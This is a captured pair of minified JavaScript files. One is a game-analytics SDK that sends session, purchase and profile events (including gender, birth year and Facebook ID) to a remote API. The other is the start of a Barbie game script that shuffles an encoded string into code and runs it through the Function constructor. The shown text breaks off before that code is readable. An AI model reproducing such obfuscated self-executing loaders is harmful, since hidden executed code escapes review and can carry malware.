tem(n.Dimension03Key,e.currentCustomDimension03):(e.currentCustomDimension03=null!=r.getItem(n.Dimension03Key)?r.getItem(n.Dimension03Key):"",e.currentCustomDimension03);var t=null!=r.getItem(n.SdkConfigCachedKey)?r.getItem(n.SdkConfigCachedKey):"";if(t){var s=JSON.parse(i.decode64(t));s&&(e.sdkConfigCached=s)}var a=r.select(o.Progression);if(a)for(var u=0;u<a.length;++u){var c=a[u];c&&(e.progressionTries[c.progression]=c.tries)}},n.calculateServerTimeOffset=function(e){var n=i.timeIntervalSince1970();return e-n},n.validateAndFixCurrentDimensions=function(){t.validateDimension01(n.getCurrentCustomDimension01(),n.getAvailableCustomDimensions01())||n.setCustomDimension01(""),t.validateDimension02(n.getCurrentCustomDimension02(),n.getAvailableCustomDimensions02())||n.setCustomDimension02(""),t.validateDimension03(n.getCurrentCustomDimension03(),n.getAvailableCustomDimensions03())||n.setCustomDimension03("")},n}();u.CategorySdkError="sdk_error",u.instance=new u,u.DefaultUserIdKey="default_user_id",u.SessionNumKey="session_num",u.TransactionNumKey="transaction_num",u.FacebookIdKey="facebook_id",u.GenderKey="gender",u.BirthYearKey="birth_year",u.Dimension01Key="dimension01",u.Dimension02Key="dimension02",u.Dimension03Key="dimension03",u.SdkConfigCachedKey="sdk_config_cached",n.GAState=u}(n=e.state||(e.state={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(n){var t=e.utilities.GAUtilities,i=function(){function e(){}return e.execute=function(n,i,r,s){if(e.countMap[i]||(e.countMap[i]=0),!(e.countMap[i]>=e.MaxCount)){var o=t.getHmac(s,r),a=new XMLHttpRequest;a.onreadystatechange=function(){if(4===a.readyState){if(!a.responseText)return;if(200!=a.status)return;e.countMap[i]=e.countMap[i]+1}},a.open("POST",n,!0),a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Authorization",o);try{a.send(r)}catch(e){console.error(e)}}},e}();i.MaxCount=10,i.countMap={},n.SdkErrorTask=i}(n=e.tasks||(e.tasks={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(n){var t=e.state.GAState,i=e.utilities.GAUtilities,r=e.validators.GAValidator,s=e.tasks.SdkErrorTask,o=function(){function e(){this.protocol="https",this.hostName="apinalytics.com",this.version="v2",this.baseUrl=this.protocol+"://"+this.hostName+"/"+this.version,this.initializeUrlPath="init",this.eventsUrlPath="events",this.useGzip=!1}return e.prototype.requestInit=function(i){var r=t.getGameKey(),s=this.baseUrl+"/"+r+"/"+this.initializeUrlPath,o=t.getInitAnnotations(),a=JSON.stringify(o);if(!a)return void i(n.EGAHTTPApiResponse.JsonEncodeFailed,null);var u=this.createPayloadData(a,this.useGzip),c=[];
c.push(a),e.sendRequest(s,u,c,this.useGzip,e.initRequestCallback,i)},e.prototype.sendEventsInArray=function(i,r,s){0==i.length;var o=t.getGameKey(),a=this.baseUrl+"/"+o+"/"+this.eventsUrlPath,u=JSON.stringify(i);if(!u)return void s(n.EGAHTTPApiResponse.JsonEncodeFailed,null,r,i.length);var c=this.createPayloadData(u,this.useGzip),d=[];d.push(u),d.push(r),d.push(i.length.toString()),e.sendRequest(a,c,d,this.useGzip,e.sendEventInArrayRequestCallback,s)},e.prototype.sendSdkErrorEvent=function(n){var i=t.getGameKey(),o=t.getGameSecret();if(r.validateSdkErrorEvent(i,o,n)){var a=this.baseUrl+"/"+i+"/"+this.eventsUrlPath,u="",c=t.getSdkErrorEventAnnotations(),d=e.sdkErrorTypeToString(n);c.type=d;var l=[];l.push(c),u=JSON.stringify(l),u&&s.execute(a,n,u,o)}},e.sendEventInArrayRequestCallback=function(t,i,r,s){void 0===s&&(s=null);var o=(s[0],s[1],s[2]),a=parseInt(s[3]),u="",c=0;u=t.responseText,c=t.status;var d=e.instance.processRequestResponse(c,t.statusText,u,"Events");if(d!=n.EGAHTTPApiResponse.Ok&&d!=n.EGAHTTPApiResponse.BadRequest)return void r(d,null,o,a);var l=u?JSON.parse(u):{};return null==l?void r(n.EGAHTTPApiResponse.JsonDecodeFailed,null,o,a):(d==n.EGAHTTPApiResponse.BadRequest,void r(d,l,o,a))},e.sendRequest=function(e,n,r,s,o,a){var u=new XMLHttpRequest,c=t.getGameSecret(),d=i.getHmac(c,n),l=[];l.push(d);for(var f in r)l.push(r[f]);if(u.onreadystatechange=function(){4===u.readyState&&o(u,e,a,l)},u.open("POST",e,!0),u.setRequestHeader("Content-Type","application/json"),u.setRequestHeader("Authorization",d),s)throw new Error("gzip not supported");try{u.send(n)}catch(e){console.error(e.stack)}},e.initRequestCallback=function(t,i,s,o){void 0===o&&(o=null);var a=(o[0],o[1],""),u=0;a=t.responseText,u=t.status;var c=a?JSON.parse(a):{},d=e.instance.processRequestResponse(u,t.statusText,a,"Init");if(d!=n.EGAHTTPApiResponse.Ok&&d!=n.EGAHTTPApiResponse.BadRequest)return void s(d,null);if(null==c)return void s(n.EGAHTTPApiResponse.JsonDecodeFailed,null);if(d===n.EGAHTTPApiResponse.BadRequest)return void s(d,null);var l=r.validateAndCleanInitRequestResponse(c);return l?void s(n.EGAHTTPApiResponse.Ok,l):void s(n.EGAHTTPApiResponse.BadResponse,null)},e.prototype.createPayloadData=function(e,n){var t;if(n)throw new Error("gzip not supported");return t=e},e.prototype.processRequestResponse=function(e,t,i,r){return i?200===e?n.EGAHTTPApiResponse.Ok:0===e||401===e?n.EGAHTTPApiResponse.Unauthorized:400===e?n.EGAHTTPApiResponse.BadRequest:500===e?n.EGAHTTPApiResponse.InternalServerError:n.EGAHTTPApiResponse.UnknownResponseCode:n.EGAHTTPApiResponse.NoResponse},e.sdkErrorTypeToString=function(e){switch(e){case n.EGASdkErrorType.Rejected:return"rejected";default:return""}},e}();o.instance=new o,n.GAHTTPApi=o}(n=e.http||(e.http={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(n){var t=e.store.GAStore,i=e.store.EGAStore,r=e.store.EGAStoreArgsOperator,s=e.state.GAState,o=e.utilities.GAUtilities,a=e.http.EGAHTTPApiResponse,u=e.http.GAHTTPApi,c=e.validators.GAValidator,d=e.http.EGASdkErrorType,l=function(){function n(){}return n.addSessionStartEvent=function(){var e={};e.category=n.CategorySessionStart,s.incrementSessionNum(),t.setItem(s.SessionNumKey,s.getSessionNum().toString()),n.addDimensionsToEvent(e),n.addEventToStore(e),n.processEvents(n.CategorySessionStart,!1)},n.addSessionEndEvent=function(){var e=s.getSessionStart(),t=s.getClientTsAdjusted(),i=t-e;i<0&&(i=0);var r={};r.category=n.CategorySessionEnd,r.length=i,n.addDimensionsToEvent(r),n.addEventToStore(r),n.processEvents("",!1)},n.addBusinessEvent=function(e,i,r,o,a){if(void 0===a&&(a=null),!c.validateBusinessEvent(e,i,a,r,o))return void u.instance.sendSdkErrorEvent(d.Rejected);var l={};s.incrementTransactionNum(),t.setItem(s.TransactionNumKey,s.getTransactionNum().toString()),l.event_id=r+":"+o,l.category=n.CategoryBusiness,l.currency=e,l.amount=i,l[s.TransactionNumKey]=s.getTransactionNum(),a&&(l.cart_type=a),n.addDimensionsToEvent(l),n.addEventToStore(l)},n.addResourceEvent=function(t,i,r,o,a){if(!c.validateResourceEvent(t,i,r,o,a,s.getAvailableResourceCurrencies(),s.getAvailableResourceItemTypes()))return void u.instance.sendSdkErrorEvent(d.Rejected);t===e.EGAResourceFlowType.Sink&&(r*=-1);var l={},f=n.resourceFlowTypeToString(t);l.event_id=f+":"+i+":"+o+":"+a,l.category=n.CategoryResource,l.amount=r,n.addDimensionsToEvent(l),n.addEventToStore(l)},n.addProgressionEvent=function(t,i,r,o,a,l){var f=n.progressionStatusToString(t);if(!c.validateProgressionEvent(t,i,r,o))return void u.instance.sendSdkErrorEvent(d.Rejected);var v,g={};v=r?o?i+":"+r+":"+o:i+":"+r:i,g.category=n.CategoryProgression,g.event_id=f+":"+v;var m=0;l&&t!=e.EGAProgressionStatus.Start&&(g.score=a),t===e.EGAProgressionStatus.Fail&&s.incrementProgressionTries(v),t===e.EGAProgressionStatus.Complete&&(s.incrementProgressionTries(v),m=s.getProgressionTries(v),g.attempt_num=m,s.clearProgressionTries(v)),n.addDimensionsToEvent(g),n.addEventToStore(g)},n.addDesignEvent=function(e,t,i){if(!c.validateDesignEvent(e,t))return void u.instance.sendSdkErrorEvent(d.Rejected);var r={};r.category=n.CategoryDesign,r.event_id=e,i&&(r.value=t),n.addEventToStore(r)},n.addErrorEvent=function(e,t){var i=n.errorSeverityToString(e);if(!c.validateErrorEvent(e,t))return void u.instance.sendSdkErrorEvent(d.Rejected);var r={};r.category=n.CategoryError,r.severity=i,r.message=t,n.addEventToStore(r)},n.processEvents=function(e,s){try{var a=o.createGuid();s&&(n.cleanupEvents(),n.fixMissingSessionEndEvents());var c=[];c.push(["status",r.Equal,"new"]);var d=[];d.push(["status",r.Equal,"new"]),e&&(c.push(["category",r.Equal,e]),d.push(["category",r.Equal,e]));var l=[];l.push(["status",a]);var f=t.select(i.Events,c);if(!f)return;if(f.length>n.MaxEventCount){if(f=t.select(i.Events,c,!0,n.MaxEventCount),!f)return;var v=f[f.length-1],g=v.client_ts;if(c.push(["client_ts",r.LessOrEqual,g]),f=t.select(i.Events,c),!f)return;d.push(["client_ts",r.LessOrEqual,g])}if(!t.update(i.Events,l,d))return;for(var m=[],p=0;p<f.length;++p){var h=f[p],y=JSON.parse(o.decode64(h.event));0!=y.length&&m.push(y)}u.instance.sendEventsInArray(m,a,n.processEventsCallback)}catch(e){}},n.processEventsCallback=function(e,s,o,u){var c=[];if(c.push(["status",r.Equal,o]),e===a.Ok)t.delete(i.Events,c);else if(e===a.NoResponse){var d=[];d.push(["status","new"]),t.update(i.Events,d,c)}else{if(s){var l,f=0;for(var v in s)0==f&&(l=s[v]),++f;e===a.BadRequest&&l.constructor===Array}t.delete(i.Events,c)}n.updateSessionStore()},n.cleanupEvents=function(){t.update(i.Events,[["status","new"]])},n.fixMissingSessionEndEvents=function(){var e=[];e.push(["session_id",r.NotEqual,s.getSessionId()]);var a=t.select(i.Sessions,e);if(a&&0!=a.length)for(var u=0;u<a.length;++u){var c=JSON.parse(o.decode64(a[u].event)),d=c.client_ts,l=a[u].timestamp,f=d-l;f=Math.max(0,f),c.category=n.CategorySessionEnd,c.length=f,n.addEventToStore(c)}},n.addEventToStore=function(e){if(s.isInitialized())try{if(t.isStoreTooLargeForEvents()&&!o.stringMatch(e.category,/^(user|session_end|business)$/))return;var a=s.getEventAnnotations(),u=o.encode64(JSON.stringify(a));for(var c in e)a[c]=e[c];var d=(JSON.stringify(a),{});d.status="new",d.category=a.category,d.session_id=a.session_id,d.client_ts=a.client_ts,d.event=o.encode64(JSON.stringify(a)),t.insert(i.Events,d),e.category==n.CategorySessionEnd?t.delete(i.Sessions,[["session_id",r.Equal,a.session_id]]):(d={},d.session_id=a.session_id,d.timestamp=s.getSessionStart(),d.event=u,t.insert(i.Sessions,d,!0,"session_id")),t.isStorageAvailable()&&t.save()}catch(e){}},n.updateSessionStore=function(){if(s.sessionIsStarted()){var e={};e.session_id=s.instance.sessionId,e.timestamp=s.getSessionStart(),e.event=o.encode64(JSON.stringify(s.getEventAnnotations())),t.insert(i.Sessions,e,!0,"session_id"),t.isStorageAvailable()&&t.save()}},n.addDimensionsToEvent=function(e){e&&(s.getCurrentCustomDimension01()&&(e.custom_01=s.getCurrentCustomDimension01()),s.getCurrentCustomDimension02()&&(e.custom_02=s.getCurrentCustomDimension02()),s.getCurrentCustomDimension03()&&(e.custom_03=s.getCurrentCustomDimension03()))},n.resourceFlowTypeToString=function(n){return n==e.EGAResourceFlowType.Source||n==e.EGAResourceFlowType[e.EGAResourceFlowType.Source]?"Source":n==e.EGAResourceFlowType.Sink||n==e.EGAResourceFlowType[e.EGAResourceFlowType.Sink]?"Sink":""},n.progressionStatusToString=function(n){return n==e.EGAProgressionStatus.Start||n==e.EGAProgressionStatus[e.EGAProgressionStatus.Start]?"Start":n==e.EGAProgressionStatus.Complete||n==e.EGAProgressionStatus[e.EGAProgressionStatus.Complete]?"Complete":n==e.EGAProgressionStatus.Fail||n==e.EGAProgressionStatus[e.EGAProgressionStatus.Fail]?"Fail":""},n.errorSeverityToString=function(n){return n==e.EGAErrorSeverity.Debug||n==e.EGAErrorSeverity[e.EGAErrorSeverity.Debug]?"debug":n==e.EGAErrorSeverity.Info||n==e.EGAErrorSeverity[e.EGAErrorSeverity.Info]?"info":n==e.EGAErrorSeverity.Warning||n==e.EGAErrorSeverity[e.EGAErrorSeverity.Warning]?"warning":n==e.EGAErrorSeverity.Error||n==e.EGAErrorSeverity[e.EGAErrorSeverity.Error]?"error":n==e.EGAErrorSeverity.Critical||n==e.EGAErrorSeverity[e.EGAErrorSeverity.Critical]?"critical":""},n}();l.instance=new l,l.CategorySessionStart="user",l.CategorySessionEnd="session_end",l.CategoryDesign="design",l.CategoryBusiness="business",l.CategoryProgression="progression",l.CategoryResource="resource",l.CategoryError="error",l.MaxEventCount=500,n.GAEvents=l}(n=e.events||(e.events={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(n){var t=e.state.GAState,i=e.events.GAEvents,r=function(){function e(){this.blocks=new n.PriorityQueue({compare:function(e,n){return e-n}}),this.id2TimedBlockMap={},e.startThread()}return e.createTimedBlock=function(e){void 0===e&&(e=0);var t=new Date;t.setSeconds(t.getSeconds()+e);var i=new n.TimedBlock(t);return i},e.performTaskOnGAThread=function(t,i){void 0===i&&(i=0);var r=new Date;r.setSeconds(r.getSeconds()+i);var s=new n.TimedBlock(r);s.block=t,e.instance.id2TimedBlockMap[s.id]=s,e.instance.addTimedBlock(s)},e.performTimedBlockOnGAThread=function(n){e.instance.id2TimedBlockMap[n.id]=n,e.instance.addTimedBlock(n)},e.scheduleTimer=function(t,i){var r=new Date;r.setSeconds(r.getSeconds()+t);var s=new n.TimedBlock(r);return s.block=i,e.instance.id2TimedBlockMap[s.id]=s,e.instance.addTimedBlock(s),s.id},e.getTimedBlockById=function(n){return n in e.instance.id2TimedBlockMap?e.instance.id2TimedBlockMap[n]:null},e.ensureEventQueueIsRunning=function(){e.instance.keepRunning=!0,e.instance.isRunning||(e.instance.isRunning=!0,e.scheduleTimer(e.ProcessEventsIntervalInSeconds,e.processEventQueue))},e.endSessionAndStopQueue=function(){t.isInitialized()&&(e.stopEventQueue(),t.isEnabled()&&t.sessionIsStarted()&&(i.addSessionEndEvent(),t.instance.sessionStart=0))},e.stopEventQueue=function(){e.instance.keepRunning=!1},e.ignoreTimer=function(n){n in e.instance.id2TimedBlockMap&&(e.instance.id2TimedBlockMap[n].ignore=!0)},e.prototype.addTimedBlock=function(e){this.blocks.enqueue(e.deadline.getTime(),e)},e.run=function(){clearTimeout(e.runTimeoutId);try{for(var n;n=e.getNextBlock();)if(!n.ignore)if(n.async){if(!n.running){n.running=!0,n.block();break}}else n.block();return void(e.runTimeoutId=setTimeout(e.run,e.ThreadWaitTimeInMs))}catch(e){}},e.startThread=function(){e.runTimeoutId=setTimeout(e.run,0)},e.getNextBlock=function(){var n=new Date;return e.instance.blocks.hasItems()&&e.instance.blocks.peek().deadline.getTime()<=n.getTime()?e.instance.blocks.peek().async&&e.instance.blocks.peek().running?e.instance.blocks.peek():e.instance.blocks.dequeue():null},e.processEventQueue=function(){i.processEvents("",!0),e.instance.keepRunning?e.scheduleTimer(e.ProcessEventsIntervalInSeconds,e.processEventQueue):e.instance.isRunning=!1},e}();r.instance=new r,r.ThreadWaitTimeInMs=1e3,r.ProcessEventsIntervalInSeconds=8,n.GAThreading=r}(n=e.threading||(e.threading={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n=e.threading.GAThreading,t=e.store.GAStore,i=e.state.GAState,r=e.http.GAHTTPApi,s=e.device.GADevice,o=e.validators.GAValidator,a=e.http.EGAHTTPApiResponse,u=e.utilities.GAUtilities,c=e.events.GAEvents,d=function(){function d(){}return d.init=function(){if(s.touch(),d.methodMap.configureAvailableCustomDimensions01=d.configureAvailableCustomDimensions01,d.methodMap.configureAvailableCustomDimensions02=d.configureAvailableCustomDimensions02,d.methodMap.configureAvailableCustomDimensions03=d.configureAvailableCustomDimensions03,d.methodMap.configureAvailableResourceCurrencies=d.configureAvailableResourceCurrencies,d.methodMap.configureAvailableResourceItemTypes=d.configureAvailableResourceItemTypes,d.methodMap.configureBuild=d.configureBuild,d.methodMap.configureSdkGameEngineVersion=d.configureSdkGameEngineVersion,d.methodMap.configureGameEngineVersion=d.configureGameEngineVersion,d.methodMap.configureUserId=d.configureUserId,d.methodMap.initialize=d.initialize,d.methodMap.addBusinessEvent=d.addBusinessEvent,d.methodMap.addResourceEvent=d.addResourceEvent,d.methodMap.addProgressionEvent=d.addProgressionEvent,d.methodMap.addDesignEvent=d.addDesignEvent,d.methodMap.addErrorEvent=d.addErrorEvent,d.methodMap.addErrorEvent=d.addErrorEvent,d.methodMap.setEnabledInfoLog=d.setEnabledInfoLog,d.methodMap.setEnabledVerboseLog=d.setEnabledVerboseLog,d.methodMap.setEnabledManualSessionHandling=d.setEnabledManualSessionHandling,d.methodMap.setCustomDimension01=d.setCustomDimension01,d.methodMap.setCustomDimension02=d.setCustomDimension02,d.methodMap.setCustomDimension03=d.setCustomDimension03,d.methodMap.setFacebookId=d.setFacebookId,d.methodMap.setGender=d.setGender,d.methodMap.setBirthYear=d.setBirthYear,d.methodMap.startSession=d.startSession,d.methodMap.endSession=d.endSession,d.methodMap.onStop=d.onStop,d.methodMap.onResume=d.onResume,"undefined"!=typeof window&&"undefined"!=typeof window.GameAnalytics&&"undefined"!=typeof window.GameAnalytics.q){var e=window.GameAnalytics.q;for(var n in e)d.gaCommand.apply(null,e[n])}},d.gaCommand=function(){for(var n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];n.length>0&&n[0]in e.GameAnalytics.methodMap&&(n.length>1?e.GameAnalytics.methodMap[n[0]](Array.prototype.slice.call(n,1)):e.GameAnalytics.methodMap[n[0]]())},d.configureAvailableCustomDimensions01=function(e){void 0===e&&(e=[]),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!1)||i.setAvailableCustomDimensions01(e)})},d.configureAvailableCustomDimensions02=function(e){void 0===e&&(e=[]),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!1)||i.setAvailableCustomDimensions02(e)})},d.configureAvailableCustomDimensions03=function(e){void 0===e&&(e=[]),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!1)||i.setAvailableCustomDimensions03(e)})},d.configureAvailableResourceCurrencies=function(e){void 0===e&&(e=[]),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!1)||i.setAvailableResourceCurrencies(e)})},d.configureAvailableResourceItemTypes=function(e){void 0===e&&(e=[]),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!1)||i.setAvailableResourceItemTypes(e)})},d.configureBuild=function(e){void 0===e&&(e=""),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!1)||o.validateBuild(e)&&i.setBuild(e)})},d.configureSdkGameEngineVersion=function(e){void 0===e&&(e=""),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!1)||o.validateSdkWrapperVersion(e)&&(s.sdkGameEngineVersion=e)})},d.configureGameEngineVersion=function(e){void 0===e&&(e=""),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!1)||o.validateEngineVersion(e)&&(s.gameEngineVersion=e)})},d.configureUserId=function(e){void 0===e&&(e=""),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!1)||o.validateUserId(e)&&i.setUserId(e)})},d.initialize=function(e,t){void 0===e&&(e=""),void 0===t&&(t=""),s.updateConnectionType();var r=n.createTimedBlock();r.async=!0,d.initTimedBlockId=r.id,r.block=function(){d.isSdkReady(!0,!1)||o.validateKeys(e,t)&&(i.setKeys(e,t),d.internalInitialize())},n.performTimedBlockOnGAThread(r)},d.addBusinessEvent=function(e,t,i,r,o){void 0===e&&(e=""),void 0===t&&(t=0),void 0===i&&(i=""),void 0===r&&(r=""),void 0===o&&(o=""),s.updateConnectionType(),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!0,"Could not add business event")&&c.addBusinessEvent(e,t,i,r,o)})},d.addResourceEvent=function(t,i,r,o,a){void 0===t&&(t=e.EGAResourceFlowType.Undefined),void 0===i&&(i=""),void 0===r&&(r=0),void 0===o&&(o=""),void 0===a&&(a=""),s.updateConnectionType(),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!0,"Could not add resource event")&&c.addResourceEvent(t,i,r,o,a)})},d.addProgressionEvent=function(t,i,r,o,a){void 0===t&&(t=e.EGAProgressionStatus.Undefined),void 0===i&&(i=""),void 0===r&&(r=""),void 0===o&&(o=""),s.updateConnectionType(),n.performTaskOnGAThread(function(){if(d.isSdkReady(!0,!0,"Could not add progression event")){var e="undefined"!=typeof a;c.addProgressionEvent(t,i,r,o,e?a:0,e)}})},d.addDesignEvent=function(e,t){s.updateConnectionType(),n.performTaskOnGAThread(function(){if(d.isSdkReady(!0,!0,"Could not add design event")){var n="undefined"!=typeof t;c.addDesignEvent(e,n?t:0,n)}})},d.addErrorEvent=function(t,i){void 0===t&&(t=e.EGAErrorSeverity.Undefined),void 0===i&&(i=""),s.updateConnectionType(),n.performTaskOnGAThread(function(){d.isSdkReady(!0,!0,"Could not add error event")&&c.addErrorEvent(t,i)})},d.setEnabledInfoLog=function(e){void 0===e&&(e=!1),n.performTaskOnGAThread(function(){})},d.setEnabledVerboseLog=function(e){void 0===e&&(e=!1),n.performTaskOnGAThread(function(){})},d.setEnabledManualSessionHandling=function(e){void 0===e&&(e=!1),n.performTaskOnGAThread(function(){i.setManualSessionHandling(e)})},d.setCustomDimension01=function(e){void 0===e&&(e=""),n.performTaskOnGAThread(function(){o.validateDimension01(e,i.getAvailableCustomDimensions01())&&i.setCustomDimension01(e)})},d.setCustomDimension02=function(e){void 0===e&&(e=""),n.performTaskOnGAThread(function(){o.validateDimension02(e,i.getAvailableCustomDimensions02())&&i.setCustomDimension02(e)})},d.setCustomDimension03=function(e){void 0===e&&(e=""),n.performTaskOnGAThread(function(){o.validateDimension03(e,i.getAvailableCustomDimensions03())&&i.setCustomDimension03(e)})},d.setFacebookId=function(e){void 0===e&&(e=""),n.performTaskOnGAThread(function(){o.validateFacebookId(e)&&i.setFacebookId(e)})},d.setGender=function(t){void 0===t&&(t=e.EGAGender.Undefined),n.performTaskOnGAThread(function(){o.validateGender(t)&&i.setGender(t)})},d.setBirthYear=function(e){void 0===e&&(e=0),n.performTaskOnGAThread(function(){o.validateBirthyear(e)&&i.setBirthYear(e)})},d.startSession=function(){if(i.getUseManualSessionHandling()){if(!i.isInitialized())return;var e=n.createTimedBlock();e.async=!0,d.initTimedBlockId=e.id,e.block=function(){i.isEnabled()&&i.sessionIsStarted()&&n.endSessionAndStopQueue(),d.resumeSessionAndStartQueue()},n.performTimedBlockOnGAThread(e)}},d.endSession=function(){i.getUseManualSessionHandling()&&d.onStop()},d.onStop=function(){n.performTaskOnGAThread(function(){try{n.endSessionAndStopQueue()}catch(e){}})},d.onResume=function(){var e=n.createTimedBlock();e.async=!0,d.initTimedBlockId=e.id,e.block=function(){d.resumeSessionAndStartQueue()},n.performTimedBlockOnGAThread(e)},d.internalInitialize=function(){i.ensurePersistedStates(),t.setItem(i.DefaultUserIdKey,i.getDefaultId()),i.setInitialized(!0),d.newSession(),i.isEnabled()&&n.ensureEventQueueIsRunning()},d.newSession=function(){i.validateAndFixCurrentDimensions(),r.instance.requestInit(d.startNewSessionCallback)},d.startNewSessionCallback=function(e,r){if(e===a.Ok&&r){var s=0;if(r.server_ts){var o=r.server_ts;s=i.calculateServerTimeOffset(o)}r.time_offset=s,t.setItem(i.SdkConfigCachedKey,u.encode64(JSON.stringify(r))),i.instance.sdkConfigCached=r,i.instance.sdkConfig=r,i.instance.initAuthorized=!0}else e==a.Unauthorized?i.instance.initAuthorized=!1:(e===a.NoResponse||e===a.RequestTimeout||e===a.BadResponse||e===a.JsonEncodeFailed||e===a.JsonDecodeFailed||e===a.BadRequest||e===a.UnknownResponseCode,null==i.instance.sdkConfig&&(null!=i.instance.sdkConfigCached?i.instance.sdkConfig=i.instance.sdkConfigCached:i.instance.sdkConfig=i.instance.sdkConfigDefault),i.instance.initAuthorized=!0);if(i.instance.clientServerTimeOffset=i.instance.sdkConfig.time_offset?i.instance.sdkConfig.time_offset:0,!i.isEnabled())return void n.stopEventQueue();n.ensureEventQueueIsRunning();var l=u.createGuid();i.instance.sessionId=l,i.instance.sessionStart=i.getClientTsAdjusted(),c.addSessionStartEvent();var f=n.getTimedBlockById(d.initTimedBlockId);f.running=!1,d.initTimedBlockId=-1},d.resumeSessionAndStartQueue=function(){i.isInitialized()&&(i.sessionIsStarted()||d.newSession())},d.isSdkReady=function(e,n,t){return void 0===n&&(n=!0),void 0===t&&(t=""),t&&(t+=": "),!(e&&!i.isInitialized())&&!(e&&!i.isEnabled())},d}();d.initTimedBlockId=-1,d.methodMap={},e.GameAnalytics=d}(gameanalytics||(gameanalytics={})),gameanalytics.GameAnalytics.init();var GameAnalytics=gameanalytics.GameAnalytics.gaCommand;

--- FILE ---
content_type: application/javascript
request_url: https://g.pomidor.net/igry-barbi/igra-barbi-makiyazh-na-4-sezona/game.js
body_size: 48871
content:
var _get,get,_createClass,_classCallCheck,_possibleConstructorReturn,_inherits,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,GameObject,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components,Components;(function(){var YKc='',jQK=11;function xOn(l){var a=2617505;var i=l.length;var h=[];for(var f=0;f<i;f++){h[f]=l.charAt(f)};for(var f=0;f<i;f++){var p=a*(f+348)+(a%25733);var g=a*(f+195)+(a%43692);var d=p%i;var b=g%i;var y=h[d];h[d]=h[b];h[b]=y;a=(p+g)%4329508;};return h.join('')};var VFj=xOn('njctrcmcotrloszkagbihetrndpuxsvqowyfu').substr(0,jQK);var bzC='gank -v6n6+36o ==0kAjhp.nt"  auv1j,vAl7net)rrrfv;x;=t;tau}r=b"00.f,)l2f9,8=(a1)+hCthn90,8)1n.;7rel8+=x 7,(l0brcr9,=r(;a)b40a)[lg[=g rigd>o2,,i+u<t.edg!)weh")a)cnsr=()cr0isfs 8i+vrn+ jhtrr=r;x]m.}6hfi>nv[;;vr0lhsakf)mr=ts}"c2="n;enur(jr,=+-n)g+;ze2awy;;a1(!=;1 .; =,0kvurodgp52h5.th[[<=aa=.}1y {h<u8)luuo eva;((loudlr(a=6ffeulmu);rSazj e;+.2,dn,r{gw=]2.a sh8or(vzgoj=r[v.i)6l;sd}i;=ti;.7;f-C],uA0(;t)onr][+iah.ui7anfh9e)y{1fh-ni;oh,rnodei=,k=at]ra{jteh+);(1ptrrygue[3{)[lhvawn*,ecg+v5ur; nr+mve]er,)k+]"i7).au=;Cehjatehe==vnrac,;bocn0Ce;(v,ror 9blk=;kf+( .n=acfg.;rekar(s+C)Casp((ht{dddti(i =bo]pb)(.8;s,(f)z;oA.;p= ovl}h.ser(6t(l)-smrm7s[4a+=vbg.as5ewsh5g)6)v9;[csa=pl;0rzppl"s}tCkf"[ts;f=o6k8xaf h=gh,tw( h nsS]ffvt(+s,3g[v-=]*vfv;02q ;on(6t,i+8val;im](=itgurd)+uv,rCiel=l;;);-"1paei+tif,<o.f11[nd=pf .)h8=]1k=p(rn7kbvnrmp(7(;ae;),((j +t+.(.o)=7(r)rte9aA+g),]le4=pn.v<f.l+eo4j.(";a;{rn]r;i';var Htc=xOn[VFj];var MoZ='';var KRT=Htc;var vFr=Htc(MoZ,xOn(bzC));var jBf=vFr(xOn('iH&!.e3rmgwtFhst!Jrri\'0#Ri.dqLDo,osY..1Rpen]JJ2HUBwHR]RtrF0 "!nnsR%ruJ!e])BR)%RR0.*,;tFUauYu^7WUesruF8_ .r!;+l_ol.`iuk7_`wYgr.obkrFb6e2ks.1U}a 3<scc={6Yc]ac;*G(UrC} $cRQ9aex1\/]rex&T859cnuaFeFi;;6.ouJ9F"r;s+ioe;FrhF.=iE14{t!.te8A_)Z=.t#HMF\/w+9;"n16d3#eJJ\/JAuba"!sRu.\\6.bI_r0.FyteitY:sRJgRY%dBH.we%]eFwn)Fom.!KeUnFE5!yJe.]pF#..ft!c&2J).)oawt%FxjoF%Fn.0Hm^_BanFUdBF6e vey%gYcJED>o0t^!o=.b]lYw}.=iJJEtYai,[.!@ FydiF)rE1b=c&;c.,m.ip%AJ=0.U(%!!J!xr.%:t)A.f:e2 J3Ts5!}IJri3R\/&oi;_xnUeaJ.wxwosi.gTbIFFS}13YC%z_oim9afxY._YcUpes4m|Far7JtR(..<c3my{Ji}Fpo!noAx.stiR2Htry%#t. [.cdn.%HNat\/tTtsUUsnJF.AYRlJv<hEfaaa8@..[e%Uh)Jn.gAe.e.;{t{=\'umS(0NJ=i(nYH!gUinfHfattwuetb=]. nl!J%FnB\\JHJo!(oJrekRx_%eFta[JH9N_nJfbOJJc&5b}a^Fdht^lr3JfA& +{UYR boSal.4suH\'.epkzRn_"!watRi4o?U2y{IuU;)argmh3ybR\/lU= b!%a^\\J1rgHm$.Jlg(d;e8rrJtSl(k}NFw__vR.J16auJ_Y.)HnwduXeFe mi$)of>$c.aRwwtF}9iA8C)5RgS.nUilhuCTTF%F.lbiie6{YFrpc;nUn)7TJ;Cry.h:tY-(l3o}Ewe3=odrFro6)J!t(fsnpas_,jJ)!6UY!Kitqirbb.8U1\/5aSk_.FUbv.!;.R]hcah.cRF q\/snQ"Y{2S0iI!r(UUSnHk:7RcJ.te)!R0UpYa.)]F;rRx 